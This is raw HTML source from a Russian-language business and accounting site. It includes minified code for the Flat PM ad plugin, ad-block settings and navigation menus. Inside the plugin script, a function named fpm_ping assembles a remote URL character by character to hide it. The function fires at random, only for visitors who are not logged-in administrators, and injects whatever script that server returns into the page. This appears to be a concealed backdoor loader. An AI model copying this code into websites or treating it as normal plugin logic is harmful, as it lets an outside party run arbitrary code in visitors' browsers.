e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="https://platform.foremedia.net/code/3008/analytics"></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Снизу выезжающий","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"foremediaads-footer\"><\/div>\n<script type=\"text\/javascript\" async src=\"https:\/\/platform.foremedia.net\/code\/3008\/footer\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1284306-1 -->\n<div id=\"yandex_rtb_R-A-1284306-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1284306-1',\n    blockId: 'R-A-1284306-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"0","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><!-- end head -->
</head>
<body class="post-template-default single single-post postid-12248 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="content_nav">
        <div id="nav">
	  	<ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16523"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10648"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-195"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-404"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8055"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-196"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12156"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11589"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16587"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul>   </div>
    </div>    
<div id="sb-site" class="body_wraper_full">     			

<!-- Start header -->
<header class="header-wraper">

<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">

  
</div>

<div class="six columns header-top-right-bar">

<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
	<form id="searchbox" action="https://wfinbiz.com/" method="GET" role="search">
		<p>
			<input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Найти">
           <button type="submit"> <img  alt="" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" class="lazyload" src="[data-uri]"><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" alt=""></noscript> </button>
	</p>
	</form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>


 
<div class="clearfix"></div>
</div>

</div>
</div>

 
        
 <div class="header_main_wrapper"> 
        <div class="row">
	<div class="twelve columns logo-position">
    
      <!-- begin logo -->
                           
                           
                                <a href="https://wfinbiz.com/">
                                                                                                                <img  alt="Все для бизнеса" id="theme_logo_img" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" alt="Все для бизнеса" id="theme_logo_img" /></noscript>
                                                                    </a>
                                
                                
                            <!-- end logo -->
                        </div>
        
</div>

</div>

                
<!-- end header, logo, top ads -->

              
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
	<div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li id="menu-item-16523" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>

					</ul></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li id="menu-item-12156" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
